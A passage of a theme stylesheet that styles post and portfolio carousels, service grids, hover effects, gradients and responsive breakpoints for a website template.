  background-image: -moz-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -ms-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -o-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='var(--gradient-color-from)', endColorStr='var(--gradient-color-to)', gradientType='1');
  padding-left: 27px;
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  border-radius: 59px;
  display: flex;
  align-items: center;
  position: absolute;
  top: 0;
  right: -1px;
  z-index: 99;
  transform: scaleX(0);
  transform-origin: center right;
  opacity: 0;
}
.pxl-post-carousel2 .pxl-post--readmore .pxl-loadmore-icon {
  width: 53px;
  height: 59px;
  display: inline-flex;
  line-height: 59px;
  justify-content: center;
  border-radius: 59px;
  font-size: 22px;
  font-weight: 500;
}
.pxl-post-carousel2 .pxl-post--readmore .pxl-loadmore-icon.icon-front {
  color: #fff;
  background-color: var(--gradient-color-from);
  background-image: -webkit-gradient(linear, right top, left top, from(var(--gradient-color-from)), to(var(--gradient-color-to)));
  background-image: -webkit-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -moz-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -ms-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: -o-linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='var(--gradient-color-from)', endColorStr='var(--gradient-color-to)', gradientType='1');
  width: 59px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-post-carousel2 .pxl-post--shape1 {
  position: absolute;
  bottom: -20px;
  left: 0;
  fill: #fff;
  width: 100%;
  z-index: 66;
}
.pxl-post-carousel2 .pxl-post--shape2 {
  position: absolute;
  bottom: -11px;
  left: 0;
  width: 100%;
  z-index: 55;
  opacity: 0.8;
  transform: scale(1.06) rotate(-3.5deg);
}
.pxl-post-carousel2 .pxl-item--inner {
  border-radius: 40px;
  position: relative;
  overflow: hidden;
  margin-top: 50px;
  margin-bottom: 50px;
  background-color: #fff;
  border: 1px solid #e5edfc;
  -webkit-box-shadow: 0 10px 30px rgba(3, 21, 99, 0.12);
  -khtml-box-shadow: 0 10px 30px rgba(3, 21, 99, 0.12);
  -moz-box-shadow: 0 10px 30px rgba(3, 21, 99, 0.12);
  -ms-box-shadow: 0 10px 30px rgba(3, 21, 99, 0.12);
  -o-box-shadow: 0 10px 30px rgba(3, 21, 99, 0.12);
  box-shadow: 0 10px 30px rgba(3, 21, 99, 0.12);
}
@media (max-width: 880px) {
  .pxl-post-carousel2 .pxl-item--inner {
    margin-top: 30px;
    margin-bottom: 20px;
  }
}
.pxl-post-carousel2 .pxl-item--inner:hover .pxl-post--readmore .pxl-loadmore-icon.icon-front {
  opacity: 0;
}
.pxl-post-carousel2 .pxl-item--inner:hover .pxl-post--readmore a {
  opacity: 1;
  transform: scaleX(1);
}
.pxl-portfolio-style1 .pxl-post--icon {
  position: absolute;
  top: 25%;
  left: 50%;
  transform: translateX(-50%);
}
@media (max-width: 1900px) {
  .pxl-portfolio-style1 .pxl-post--icon {
    top: 15%;
  }
}
@media (max-width: 1280px) {
  .pxl-portfolio-style1 .pxl-post--icon {
    top: 10%;
  }
}
.pxl-portfolio-style1 .pxl-post--icon .pxl-iem-link {
  line-height: 1;
  font-size: 35px;
  color: #fff;
  width: 118px;
  height: 118px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  align-items: center;
  display: flex;
  justify-content: center;
  margin: 0 auto;
}
@media (max-width: 1700px) {
  .pxl-portfolio-style1 .pxl-post--icon .pxl-iem-link {
    width: 90px;
    height: 90px;
  }
}
@media (max-width: 1199px) {
  .pxl-portfolio-style1 .pxl-post--icon .pxl-iem-link {
    width: 70px;
    height: 70px;
  }
}
.pxl-portfolio-style1 .pxl-post--icon .pxl-iem-link:before {
  width: 97%;
  height: 97%;
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.10);
  z-index: -1;
}
.pxl-portfolio-style1 .pxl-post--icon .pxl-iem-link:after {
  width: 100%;
  height: 100%;
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid transparent;
  border-image-slice: 100%;
  border-image-source: none;
  border-image-slice: 1;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  border-radius: 50%;
  -webkit-mask: linear-gradient(#fff 0 0) padding-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: xor;
  mask-composite: exclude;
  background-color: rgba(255, 255, 255, 0.10);
  z-index: -2;
}
.pxl-portfolio-style1 .pxl-post--icon .pxl-iem-link i {
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-portfolio-style1 .pxl-post--title {
  font-size: 28px;
  color: #041442;
  font-weight: 600;
  padding: 16px 30px;
  display: inline-flex;
  background-color: #fff;
  -webkit-border-radius: 41px;
  -khtml-border-radius: 41px;
  -moz-border-radius: 41px;
  -ms-border-radius: 41px;
  -o-border-radius: 41px;
  border-radius: 41px;
  align-items: center;
  line-height: 1;
  margin-bottom: 0;
}
@media (max-width: 1199px) {
  .pxl-portfolio-style1 .pxl-post--title {
    padding: 10px 25px;
    font-size: 20px;
  }
}
.pxl-portfolio-style1 .pxl-post--category {
  font-size: 18px;
  color: #fff;
  font-weight: 500;
  padding: 10px 20px;
  -webkit-border-radius: 36px;
  -khtml-border-radius: 36px;
  -moz-border-radius: 36px;
  -ms-border-radius: 36px;
  -o-border-radius: 36px;
  border-radius: 36px;
  display: inline-flex;
  align-items: center;
  line-height: 1;
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
@media (max-width: 1199px) {
  .pxl-portfolio-style1 .pxl-post--category {
    padding: 6px 20px;
    font-size: 16px;
  }
}
.pxl-portfolio-style1 .pxl-post--holder {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translate(0, -50%);
  text-align: center;
  z-index: 99;
  height: 100%;
}
.pxl-portfolio-style1 .pxl-post--holder .pxl-holder--inner {
  height: 100%;
  padding: 0 30px;
  position: relative;
}
.pxl-portfolio-style1 .pxl-post--holder .pxl-holder--inner .pxl-content {
  position: absolute;
  bottom: 17%;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
}
@media (max-width: 1280px) {
  .pxl-portfolio-style1 .pxl-post--holder .pxl-holder--inner .pxl-content {
    bottom: 10%;
  }
}
.pxl-portfolio-style1 .pxl-post--holder .pxl-holder-link {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.pxl-portfolio-style1 .pxl-post--overlay {
  background-color: rgba(0, 0, 0, 0.80);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  transition-delay: 120ms;
}
.pxl-portfolio-style1 .pxl-post--inner {
  position: relative;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  overflow: hidden;
  margin-bottom: 30px;
}
.pxl-portfolio-style1 .pxl-post--inner:not(.active-hover):not(.none-hover) .pxl-holder--inner {
  visibility: hidden;
}
.pxl-portfolio-style1 .pxl-post--inner.active-hover .pxl-holder--inner {
  visibility: visible;
  -webkit-animation-name: pxlSkewIn;
  animation-name: pxlSkewIn;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  will-change: transform;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pxl-portfolio-style1 .pxl-post--inner.none-hover .pxl-holder--inner {
  -webkit-animation-name: pxlSkewInOut;
  animation-name: pxlSkewInOut;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
  -webkit-animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  will-change: transform;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pxl-portfolio-style1 .pxl-post--inner:hover .pxl-post--overlay {
  opacity: 1;
  transition-delay: 0ms;
}
@media screen and (min-width: 1260px) {
  .pxl-portfolio-style1 .pxl-grid-item.col-xl-6.col-lg-6 .pxl-post--icon {
    font-size: 36px;
  }
  .pxl-portfolio-style1 .pxl-grid-item.col-xl-6.col-lg-6 .pxl-post--title {
    font-size: 30px;
  }
  .pxl-portfolio-style1 .pxl-grid-item.col-xl-6.col-lg-6 .pxl-post--category {
    font-size: 18px;
  }
}
.btn-hover-divider {
  font-size: 16px;
  font-weight: 700;
  color: #000;
  position: relative;
  display: inline-flex;
  letter-spacing: 0.3em;
}
.btn-hover-divider:before {
  content: '';
  width: 0;
  position: absolute;
  bottom: 2px;
  height: 1px;
  background-color: #a3a3a3;
  -webkit-transition: width 300ms linear 0ms;
  -khtml-transition: width 300ms linear 0ms;
  -moz-transition: width 300ms linear 0ms;
  -ms-transition: width 300ms linear 0ms;
  -o-transition: width 300ms linear 0ms;
  transition: width 300ms linear 0ms;
  left: 0;
}
.btn-hover-divider:hover {
  color: #000;
}
.pxl-portfolio-carousel1 .pxl-carousel-inner {
  padding: 0 15px;
  margin: 0 -15px;
}
.pxl-portfolio-carousel1 .pxl-swiper-arrow-wrap {
  justify-content: end;
  padding-right: 120px;
  margin-top: 10px;
}
@media (max-width: 880px) {
  .pxl-portfolio-carousel1 .pxl-swiper-arrow-wrap {
    padding-right: 0;
    justify-content: center;
  }
}
.pxl-portfolio-carousel1 .pxl-swiper-arrow-wrap .pxl-swiper-arrow {
  margin: 10px;
}
.pxl-portfolio-carousel1 .pxl-post--inner {
  position: relative;
  -webkit-transition: all 250ms linear 0ms;
  -khtml-transition: all 250ms linear 0ms;
  -moz-transition: all 250ms linear 0ms;
  -ms-transition: all 250ms linear 0ms;
  -o-transition: all 250ms linear 0ms;
  transition: all 250ms linear 0ms;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.3);
  margin: 20px 0;
}
.pxl-portfolio-carousel1 .pxl-post--inner:hover {
  box-shadow: unset;
}
.pxl-portfolio-carousel1 .pxl-post--inner:hover .pxl-post--featured a:after {
  opacity: 1;
  transform: scaleY(1);
}
.pxl-portfolio-carousel1 .pxl-post--inner:hover .pxl-item-holder {
  opacity: 1;
  bottom: 0;
}
.pxl-portfolio-carousel1 .pxl-post--inner .pxl-post--featured a {
  position: relative;
  display: block;
  -webkit-transition: all 250ms linear 0ms;
  -khtml-transition: all 250ms linear 0ms;
  -moz-transition: all 250ms linear 0ms;
  -ms-transition: all 250ms linear 0ms;
  -o-transition: all 250ms linear 0ms;
  transition: all 250ms linear 0ms;
}
.pxl-portfolio-carousel1 .pxl-post--inner .pxl-post--featured a:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  transform-origin: bottom;
  width: 100%;
  height: 100%;
  opacity: 0;
  transform: scaleY(0);
  background-image: url(../img/bg-layout1.png);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-transition: all 250ms linear 0ms;
  -khtml-transition: all 250ms linear 0ms;
  -moz-transition: all 250ms linear 0ms;
  -ms-transition: all 250ms linear 0ms;
  -o-transition: all 250ms linear 0ms;
  transition: all 250ms linear 0ms;
}
.pxl-portfolio-carousel1 .pxl-post--inner .pxl-item-holder {
  position: absolute;
  bottom: -50px;
  left: 0;
  opacity: 0;
  padding: 40px 45px;
  width: 100%;
  -webkit-transition: all 250ms linear 0ms;
  -khtml-transition: all 250ms linear 0ms;
  -moz-transition: all 250ms linear 0ms;
  -ms-transition: all 250ms linear 0ms;
  -o-transition: all 250ms linear 0ms;
  transition: all 250ms linear 0ms;
}
@media (max-width: 1280px) {
  .pxl-portfolio-carousel1 .pxl-post--inner .pxl-item-holder {
    padding: 40px 20px;
  }
}
.pxl-portfolio-carousel1 .pxl-post--inner .pxl-item-holder .pxl-post--title {
  margin-bottom: 10px;
  font-size: 30px;
  font-weight: bold;
}
@media (max-width: 1280px) {
  .pxl-portfolio-carousel1 .pxl-post--inner .pxl-item-holder .pxl-post--title {
    font-size: 20px;
  }
}
.pxl-portfolio-carousel1 .pxl-post--inner .pxl-item-holder .pxl-post--title a {
  color: #fff;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 1;
  display: -webkit-box;
  -webkit-box-orient: vertical;
}
.pxl-portfolio-carousel1 .pxl-post--inner .pxl-item-holder .pxl-post--title a:hover {
  text-decoration: underline;
}
.pxl-portfolio-carousel1 .pxl-post--inner .pxl-item-holder .pxl-post--category {
  font-size: 18px;
  font-family: 'Roboto', sans-serif;
}
.pxl-portfolio-carousel1 .pxl-post--inner .pxl-item-holder .pxl-post--category a {
  color: #fff;
}
.pxl-portfolio-carousel1 .pxl-post--inner .pxl-item-holder .pxl-post--category a:hover {
  text-decoration: underline;
}
.pxl-portfolio-carousel1 .pxl-swiper-dots-wrap .pxl-swiper-dots {
  display: inline-flex;
}
.pxl-portfolio-carousel1 .pxl-swiper-dots-wrap .pxl-swiper-dots span:first-child {
  margin-left: 0;
}
.pxl-portfolio-carousel1 .pxl-swiper-dots-wrap .pxl-swiper-dots span:last-child {
  margin-right: 0;
}
.pxl-portfolio-carousel1 .pxl-swiper-dots.style-1.pxl-swiper-pagination-fraction {
  margin-top: 8px;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner {
  text-align: center;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  margin-bottom: 60px;
}
@media (max-width: 767px) {
  .pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner {
    margin-bottom: 40px;
  }
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner:hover .pxl-item--icon .pxl-inner-icon:before {
  transform: scale(0);
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner:hover .pxl-item--icon .pxl-inner-icon:after {
  transform: scale(1);
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner:hover .pxl-item--title a {
  color: #fff;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner:hover .pxl-item--content {
  color: #acb4c8;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner:hover .pxl-item--holder:before {
  opacity: 1;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner:hover .pxl-item--holder:after {
  opacity: 0;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--holder {
  box-shadow: 5px 5px 20px 0px rgba(0, 0, 0, 0.10);
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  padding: 63px 20px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  position: relative;
  overflow: hidden;
  max-height: 240px;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--holder:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url(../img/bg-service1.jpg);
  background-position: center;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--holder:after {
  content: '';
  background-color: #fff;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  z-index: -2;
  top: 0;
  right: 0;
  opacity: 1;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--icon {
  height: 82px;
  width: 75px;
  min-width: 75px;
  margin: 0 auto;
  margin-bottom: -40px;
  z-index: 1;
  position: relative;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--icon .pxl-inner-icon {
  mask-image: url(../img/mark-img1.png);
  -webkit-mask-image: url(../img/mark-img1.png);
  -ms-mask-image: url(../images/mark-img1.png);
  -o-mask-image: url(../images/mark-img1.png);
  -webkit-mask-repeat: no-repeat;
  -ms-mask-repeat: no-repeat;
  -o-mask-repeat: no-repeat;
  -webkit-mask-position: center center;
  -ms-mask-position: center center;
  -o-mask-position: center center;
  overflow: hidden;
  width: 100%;
  height: 100%;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  mask-size: contain;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 30px;
  color: #fff;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--icon .pxl-inner-icon svg {
  height: 45px;
  fill: #fff;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--icon .pxl-inner-icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  transform: scale(1);
  transform-origin: center;
  transform-style: preserve-3d;
  transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  z-index: -1;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--icon .pxl-inner-icon:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: center;
  transform-style: preserve-3d;
  transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
  background: linear-gradient(90deg, #013bff 0%, #8be6fc 100%);
  z-index: -1;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--title {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 17px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
@media (max-width: 1199px) {
  .pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--title {
    font-size: 18px;
    margin-bottom: 15px;
  }
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--title a {
  color: #000;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.pxl-service-grid.pxl-service-grid-layout1 .pxl-item--inner .pxl-item--content {
  color: #555;
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 {
  margin-bottom: 25px;
  z-index: 2;
  position: relative;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .filter-item {
  color: #797e83;
  font-size: 18px;
  font-weight: bold;
  font-family: 'Roboto', sans-serif;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  width: 25%;
  padding-bottom: 10px;
  margin: 0;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .filter-item:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 4px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  left: 0;
  bottom: -4px;
  background-color: #077bff;
  transform: scaleX(0);
  transform-origin: center;
}
@media screen and (max-width: 1200px) {
  .pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .filter-item {
    font-size: 15px;
  }
}
@media screen and (max-width: 767px) {
  .pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .filter-item {
    line-height: 35px;
    display: inline-flex;
    background-color: #f6f6f6;
    border-radius: 5px;
    width: calc(50% - 10px);
    justify-content: center;
    margin: 0 5px 10px 5px !important;
    color: var(--link-color) !important;
  }
}
@media screen and (max-width: 575px) {
  .pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .filter-item {
    width: 100%;
  }
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .filter-item:last-child {
  margin-right: 0;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .filter-item.active, .pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .filter-item:hover {
  color: #000;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .filter-item.active:before, .pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .filter-item:hover:before {
  transform: scaleX(1);
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .pxl--filter-inner {
  display: flex;
  border-bottom: 4px solid #fff;
  flex-wrap: unset;
  justify-content: center;
  align-items: center;
}
@media screen and (max-width: 767px) {
  .pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .pxl--filter-inner {
    border-bottom: none;
    justify-content: flex-start;
    margin: 0 -5px;
  }
}
@media (max-width: 480px) {
  .pxl-service-grid.pxl-service-grid-layout2 .pxl-grid-filter1 .pxl--filter-inner {
    flex-wrap: wrap;
  }
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner {
  position: relative;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner:hover .pxl-inner-content-hover {
  opacity: 1;
  transform: translateY(0px);
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-icon {
  font-size: 50px;
  color: #000;
  line-height: 1;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-item--title {
  font-size: 22px;
  font-weight: bold;
  font-family: 'Roboto', sans-serif;
  color: #000;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-item--content {
  color: #474747;
  font-size: 17px;
  font-family: 'Roboto', sans-serif;
}
@media (max-width: 1199px) {
  .pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-item--content {
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content {
  padding: 40px 30px 30px 30px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content .pxl-item--icon {
  margin-bottom: 15px;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content .pxl-item--title {
  margin-bottom: 13px;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover {
  top: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 1;
  transform: translateY(15px);
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover .pxl-item-meta {
  position: relative;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  padding: 80px 30px 27px 38px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover .pxl-item-meta .pxl-item--icon {
  position: absolute;
  width: 100px;
  height: 100px;
  top: -50px;
  left: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #e9f2fb;
  transform: translateX(-50%);
}
@media (max-width: 1200px) {
  .pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover .pxl-item-meta .pxl-item--icon {
    background-color: #fff;
  }
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover .pxl-item-meta .pxl-item--icon i {
  font-style: inherit;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover .pxl-item--title {
  color: #fff;
  margin-bottom: 13px;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover .pxl-item--title a {
  color: #fff;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover .pxl-item--title a:hover {
  text-decoration: underline;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover .pxl-item--content {
  color: #fff;
  margin-bottom: 17px;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover .pxl-post--readmore {
  text-align: right;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover .pxl-post--readmore .btn-readmore-1 {
  color: #fff;
  font-size: 15px;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  padding: 0 15px;
  height: 37px;
  background-color: #03bcfe;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.pxl-service-grid.pxl-service-grid-layout2 .pxl-item--inner .pxl-inner-content-hover .pxl-post--readmore .btn-readmore-1:hover {
  background-color: #fff;
  color: #03bcfe;
}
.pxl-service-grid.pxl-service-carousel2 {
  position: relative;
  z-index: 1;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-carousel-inner {
  padding: 0 15px;
  margin: 0 -15px;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-swiper-arrow-wrap {
  margin: 0;
  position: absolute;
